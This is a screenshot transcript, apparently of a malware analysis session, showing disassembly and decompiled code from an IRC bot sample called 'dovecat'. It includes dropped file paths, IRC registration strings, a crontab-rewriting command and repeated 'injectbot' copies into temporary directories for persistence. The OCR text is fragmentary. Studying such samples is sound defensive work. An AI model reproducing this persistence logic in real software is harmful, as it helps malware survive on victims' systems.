 Activities
Terminal
Tue 13:34
Cutter – /home/ubuntu/dovecat_malware/tmp/init7
File Edit View Windows Debug Help
Type flag name or address here
Functions
Name
sym.__sigadd
sym.__sigdel
sym.__sigism
sym.__socket
sym.__stdio_
sym.__stdio_
sym.__stdio_
sym.__stdio_
sym.__stdio_
sym.__stdio_
sym.__stdio_
sym.__stdio_
sym.__stdio_
sym.__stdio_
sym.__syscal
sym.__syscal
sym.__sysv_s
sym.__uClibc
sym.__vfork
sym.__xpg_s
sym.__xstat6
sym.__xstat_
sym._charpa
sym._dl_aux_
sym._fini
Quick Filter X
Graph (main)
int main (char **argv);
0x08049ccb sub esp, 0xc
0x08049cce push eax ; int seed
0x08049ccf call srand ; sym.srand ; void srand(int seed)
0x08049cd4 add esp, 0x10
0x08049cd7 call makestring ; sym.makestring
0x08049cdc mov dword [nick], eax ; 0x80573a0
0x08049ce1 mov dword [chan], 0x8051eb5 ; 0x80574c8
0x08049ceb mov dword [key], 0x8051eba ; 0x80574c4
0x08049cf5 mov dword [server], 0 ; 0x80574c0
0x08049cff jmp 0x8049d01
0x08049d01 call con ; sym.con
0x08049d06 mov eax, dword [nick] ; 0x80573a0
0x08049d0b mov edx, dword [sock] ; 0x80573a4
0x08049d11 sub esp, 4
0x08049d14 push eax
0x08049d15 push str.NICK__s__USER_K_localhost_localhost_:2010 ; 0x8051ec0
0x08049d1a push edx
0x08049d1b call Send ; sym.Send
0x08049d20 add esp, 0x10
0x08049d23 jmp 0x8049d25
0x08049d25 mov eax, 0
0x08049d2a mov ecx, 0x20 ; 32
0x08049d2f lea edi, [readfds]
0x08049d35 cld
0x08049d36 rep stosd dword es:[edi], eax
0x08049d38 mov dword [var_24h], ecx
0x08049d3b mov dword [var_20h], edi
0x08049d3e mov eax, dword [sock] ; 0x80573a4
Dashboard Strings Imports Search Disassembly Graph (main) Hexdump Decompiler (Empty)
ubuntu@ubuntu: ~/dovecat_malware
File Edit View Search Terminal Help
ubuntu@ubuntu:~/dovecat_malware$ tree
.
├── dev
│   └── shm
│       └── bash7
├── tmp
│   ├── bash7
│   ├── dovecat
│   └── init7
└── var
    ├── lock
    │   └── bash7
    └── tmp
        └── sh7
6 directories, 6 files
ubuntu@ubuntu:~/dovecat_malware$
CodeBrowser: dovecat:/init7
Search Select Tools Window Help
I D U L F V B
sting: init7
it7
LAB_080498b5
080498b5 83 ec 08 SUB ESP,0x8
080498b8 6a 02 PUSH 0x2
080498ba 68 8b 1d PUSH s_/dev/shm/_08051d8b
05 08
080498bf e8 3c 08 CALL access
00 00
080498c4 83 c4 10 ADD ESP,0x10
080498c7 85 c0 TEST EAX,EAX
080498c9 75 1f JNZ LAB_080498ea
080498cb a1 00 50 MOV EAX,[x]
05 08
080498d0 50 PUSH EAX
080498d1 68 95 1d PUSH s_/dev/shm/.hh2%u_080
05 08
080498d6 68 00 10 PUSH 0x1000
00 00
080498db 8d 85 44 LEA EAX=>local_20c4,[EBP
df ff ff
080498e1 50 PUSH EAX
080498e2 e8 55 11 CALL snprintf
00 00
080498e7 83 c4 10 ADD ESP,0x10
LAB_080498ea
Decompile: main - (init7)
77 snprintf(local_10c4,0x1000,
78
79 "(crontab -l | grep -v \"/%s\" | grep -v \"/
\"/bash7\" | grep -v \"no cron\" > %s) > /de
80 ,*param_2,local_20c4);
81 system(local_10c4);
82 pcVar3 = getcwd(local_40c5,0x1000);
83 snprintf(local_10c4,0x1000,"%s/",pcVar3);
84 injectbot(local_20c4,local_10c4,local_30c5);
85 snprintf(local_10c4,0x1000,"/var/tmp/");
86 injectbot(local_20c4,local_10c4,local_30c5);
87 snprintf(local_10c4,0x1000,"/var/run/");
88 injectbot(local_20c4,local_10c4,local_30c5);
89 snprintf(local_10c4,0x1000,"/var/lock/");
90 injectbot(local_20c4,local_10c4,local_30c5);
91 snprintf(local_10c4,0x1000,"/dev/shm/");
92 injectbot(local_20c4,local_10c4,local_30c5);
93 snprintf(local_10c4,0x1000,"/tmp/");
94 injectbot(local_20c4,local_10c4,local_30c5);
95 snprintf(local_10c4,0x1000,"crontab %s",local_20c4);
96 system(local_10c4);
97 unlink(local_20c4);
98 }
99 uVar4 = rand_next();
100 local_40 = (uVar4 & 3) * 4 + 0xc;
101 rand_alphastr(local_6c,local_40);
102 local_6c[local_40] = '\0';
f nanosleep
remain
Filter: main
Data Type ...
Data Types
BuiltInTypes
init7
generic_clib
Filter:
Console - Scripting
08049818
main
CALL 0x0804daa4